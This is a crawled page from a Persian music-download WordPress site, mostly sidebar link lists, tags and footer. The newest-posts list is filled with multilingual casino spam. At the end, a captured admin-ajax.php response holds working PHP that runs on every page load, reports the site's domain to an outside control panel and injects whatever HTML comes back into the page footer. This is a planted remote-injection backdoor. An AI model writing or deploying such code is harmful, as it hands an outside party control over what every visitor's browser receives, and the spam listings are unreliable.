<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,474 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,059 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,332 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,764 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,540 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,042 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,408 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,254 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,202 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,898 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید روزبه نعمت الهی &#8211; کجا برم" href="http://www.persian-star.net/roozbeh-nematollahi-koja-beram/">دانلود آهنگ جدید روزبه نعمت الهی &#8211; کجا برم</a></li>
<li><a title="دانلود آهنگ پیدای پنهان از مهدی خامسی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%af%d8%a7%db%8c-%d9%be%d9%86%d9%87%d8%a7%d9%86-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%ae%d8%a7%d9%85%d8%b3%db%8c-%d8%b1/">دانلود آهنگ پیدای پنهان از مهدی خامسی رادیو جوان</a></li>
<li><a title="دانلود آهنگ حامد آزاد بنام بلوند در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%a7%d9%85%d8%af-%d8%a2%d8%b2%d8%a7%d8%af-%d8%a8%d9%86%d8%a7%d9%85-%d8%a8%d9%84%d9%88%d9%86%d8%af-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af/">دانلود آهنگ حامد آزاد بنام بلوند در رادیو جوان</a></li>
<li><a title="دانلود موزیک ویدیو جدید منصور &#8211; سپید برفی" href="http://www.persian-star.net/mansour-sepid-barfi-video/">دانلود موزیک ویدیو جدید منصور &#8211; سپید برفی</a></li>
<li><a title="دانلود آهنگ جدید ایوان &#8211; برف" href="http://www.persian-star.net/evan-band-barf/">دانلود آهنگ جدید ایوان &#8211; برف</a></li>
<li><a title="دانلود موزیک ویدئو جدید رضا بهرام &#8211; بیمار" href="http://www.persian-star.net/reza-bahram-bimar-video/">دانلود موزیک ویدئو جدید رضا بهرام &#8211; بیمار</a></li>
<li><a title="دانلود آهنگ جدید مازیار فلاحی &#8211; عشقم" href="http://www.persian-star.net/mazyar-fallahi-eshgham/">دانلود آهنگ جدید مازیار فلاحی &#8211; عشقم</a></li>
<li><a title="دانلود آهنگ جدید احمد سعیدی &#8211; شاه کلید" href="http://www.persian-star.net/ahmad-saeedi-shah-kelid/">دانلود آهنگ جدید احمد سعیدی &#8211; شاه کلید</a></li>
<li><a title="دانلود آهنگ جدید مسعود صادقلو &#8211; دورهمی" href="http://www.persian-star.net/masoud-sadeghloo-dorhami/">دانلود آهنگ جدید مسعود صادقلو &#8211; دورهمی</a></li>
<li><a title="دانلود آهنگ دلبر لجباز از اشکان عرب در رادیوجوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d9%84%d8%ac%d8%a8%d8%a7%d8%b2-%d8%a7%d8%b2-%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%b9%d8%b1%d8%a8-%d8%af%d8%b1-%d8%b1/">دانلود آهنگ دلبر لجباز از اشکان عرب در رادیوجوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"a951ae8308","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 417
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"9713":{"legend":"true","disable":"false","fuel":"0","success":true}}